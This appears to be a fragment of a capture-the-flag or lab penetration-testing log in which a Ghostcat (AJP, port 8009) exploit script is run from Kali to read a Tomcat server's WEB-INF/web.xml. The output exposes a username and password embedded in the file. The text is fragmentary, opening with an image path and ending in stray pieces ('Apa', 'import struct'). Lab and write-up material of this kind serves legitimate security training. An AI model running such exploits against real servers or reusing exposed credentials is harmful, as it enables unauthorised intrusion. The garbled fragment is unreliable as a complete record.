 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python 48143.py 10.10.202.48 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://10.10.202.48:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>
Apa
import struct